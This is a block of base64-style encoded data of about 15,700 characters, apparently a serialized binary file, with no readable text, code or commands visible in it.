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
